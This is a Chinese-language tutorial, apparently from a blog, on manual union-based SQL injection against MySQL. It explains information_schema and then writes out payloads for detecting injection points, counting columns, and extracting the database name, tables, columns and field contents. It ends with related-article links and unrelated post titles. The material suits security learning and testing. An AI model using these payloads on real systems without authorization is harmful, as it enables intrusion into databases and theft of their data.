sql注入 --显错注入

前提知识

数据库:就是将大量数据把保存起来,通过计算机加工而成的可以高效访问数据库的数据集合

数据库结构:

库:就是一堆表组成的数据集合

表:类似 Excel,由行和列组成的二维表

字段:表中的列称为字段

记录:表中的行称为记录

单元格:行和列相交的地方称为单元格

在数据库里有一个系统库:information_schema

在它里面有个存着所有库名的表:schemata schema_name 库名

在它里面有个存着所有表名的表:tables

表名 table_schema 表属于库 table_name 表名

在它里面还有个存着所有字段名的表:columns

table_schema 表属于库 table_name 表名 column_name 字段名

数据库结构中常用:table_schema库名 table_name表名 column_name字段名优先记忆

数据库中简单查询语句

select * from 表:从表里查询所有内容

where :有条件的从表中选取数据

and或or :条件有点多时候从表中选取数据

order by :根据指定的结果集/指定的列进行排序

limit 0,1 :从第一行起显示一条记录

union select :将多个表拼在一起

sql注入

攻击者通过构造不同的SQL语句来实现对数据库的操作。

任何与数据库产生交互的地方都可能存在sql注入



sql显错注入-联合查询(Mysql数据库)的基本流程及常用语句

sql手注的一般流程

一、判断注入点

如为整数型注入

id=1' 后面加上'单引号,页面出错

id=1 and 1=1

id=1 and 1=2 时页面不同判断存在注入

二、判断字段数

常用order by 判断字段数

order by :ORDER BY 语句用于根据指定的列对结果集进行排序。

如:

id=1 order by 3 页面正常

id=1 order by 4 页面错误

则字段数为3

三、判断回显点

使用联合查询

id =1 and 1=2 union select 1,2,3 前面为假是会查询后面的语句,从而可获得回显点

四、查询相关内容

查询数据库版本

and 1=2 union select 1,version(),3

查询数据库库名

and 1=2 union select 1,database(),3

猜询表名

and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()

and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='库名'

查询字段名

and 1=2 union select 1,group_concat(column_name),3from information_schema.columns where table_schema=database() and table_name='表名'

查询字段内容

and 1=2 union select 1,字段名 from 表名,3

若为单引号或双引号注入

考虑拼接为正常字符串进行逃逸

如;

id=1' union select 1,字段名 from 表名,3 -- +

后方为--+或-- a 或# 在很多数据库中杠杠加为注释符,在mysql中#为注释符,推荐常用--+

sql注入 --显错注入的更多相关文章

- [靶场实战]:SQL注入-显错注入

SQL注入的本质:就是将用户输入的数据当作代码带入执行. 注入条件: 1.用户能控制输入 2.能够将程序原本执行的代码,拼接上用户输入的数据进行执行 首先检查是否存在注入点 Rank1: 构造语句 ? ...

- ref:学习笔记 UpdateXml() MYSQL显错注入

ref:https://www.cnblogs.com/MiWhite/p/6228491.html 学习笔记 UpdateXml() MYSQL显错注入 在学习之前,需要先了解 UpdateXml( ...

- MSSQL注入:显错注入及反弹注入

前言: MSSQL注入攻击是最为复杂的数据库攻击技术,由于该数据库功能十分强大,存储过程以及函数语句十分丰富,这些灵活的语句造就了新颖独特的攻击思路. MSSQL的显错注入操作: 以联合查询为例: 猜 ...

- 豹子安全-注入工具-显错注入-asp_POST_显错_SQLServer_GetWebShell

豹子安全-注入工具-显错注入-SQL Server-上传WebShell 请看下列视频 . 该视频在停留10秒钟后开始. 或点击此处查看:豹子安全-注入工具-asp_POST_显错_SQLServer ...

- 十种MYSQL显错注入原理讲解(二)

上一篇讲过,三种MYSQL显错注入原理.下面我继续讲解. 1.geometrycollection() and geometrycollection((select * from(select * f ...

- 十种MYSQL显错注入原理讲解(一)

开篇我要说下,在<代码审计:企业级Web代码安全架构>这本书中讲十种MYSQL显错注入,讲的很清楚. 感兴趣请去读完,若处于某种原因没读还想了解,那请继续往下. 1.count,rand, ...

- MSSQL显错注入爆数字型数据的一点思考

Title:MSSQL显错注入爆数字型数据的一点思考 --2011-02-22 15:23 MSSQL+ASP 最近在弄个站点,密码是纯数字的,convert(int,())转换出来不报错,也不知道其 ...

- 别人的渗透测试(三)--SQL显错注入

续上一章. 安全狗拦下7成的人,过狗是门学问,偷笑.jpg.很感谢和https://home.cnblogs.com/u/xishaonian/ 博主能一起研究过狗. 说多了,言归正传SQL注入大显错 ...

- SQL注入——报错注入

0x00 背景 SQL注入长期位于OWASP TOP10 榜首,对Web 安全有着很大的影响,黑客们往往在注入过程中根据错误回显进行判断,但是现在非常多的Web程序没有正常的错误回显,这样就需要我们利 ...

随机推荐

- 01从DataGrid中导入到Excel

01网络上有很多导出数据到Excel的方法,我在网上找到了一种比较简单实用的方法(参考了网友的方法) string fileName = ""; Microsoft.Win32.S ...

- markdown基础使用技巧

markdown基础使用技巧 通过``创建代码形式,不同形式可以叠加(比如:斜体+加粗) 块级元素 通过return/Enter实现切换段落/创建段落 通过shift+return/enter 实现换 ...

- mysql-5.7.xx在lcentos7下的安装以及mysql在windows以及linux上的性能差异

前言: 在centos上安装mysql,整整折腾了将近一天,因为是第一次安装,的确是踩了不少坑,这里详细记录下来,方便各位有同样需求的小伙伴参考. 该选择什么版本? mysql5.7有很多小版本,但是 ...

- js截取URL网址参数

将本页代码复制粘贴到html页面,打开即可. <!DOCTYPE html> <html lang="en"> <head> <meta ...

- Linked server的一个问题

好久没有写新的博客,主要是很久没有什么动力和需求来写程序.虽然也不是一点没写,但都缺乏技术含量,没什么可说的. 前两天碰到一个关于linked server的问题.本地的sql server里,通过l ...

- Spark基础学习精髓——第一篇

Spark基础学习精髓 1 Spark与大数据 1.1 大数据基础 1.1.1 大数据特点 存储空间大 数据量大 计算量大 1.1.2 大数据开发通用步骤及其对应的技术 大数据采集->大数据预处 ...

- 使用CrashHandler获取应用crash信息

Android应用不可避免会发生crash,也称之为崩溃.发生原因可能是由于Android系统底层的bug,也可能是由于不充分的机型适配或者是糟糕的网络情况.当crash发生时,系统会kill掉正 ...

- Promise 方法

functionB(){ this.functionA() } functionA(){ return new Promise((resolve, reject) => { this.$http ...

- Redis高可用集群搭建

绪论 redis集群需要至少要三个master节点,下面将搭建三个master节点,并且给每个master再搭建一个slave节点,总共6个redis节点,这里用三台机器部署6个redis实例,每台机 ...

- efcore技巧贴-也许有你不知道的使用技巧

前言 .net 环境近些年也算是稳步发展.在开发的过程中,与数据库打交道是必不可少的.早期的开发者都是DbHelper一撸到底,到现在的各种各样的ORM框架大行其道.孰优孰劣谁也说不清楚,文无第一武无 ...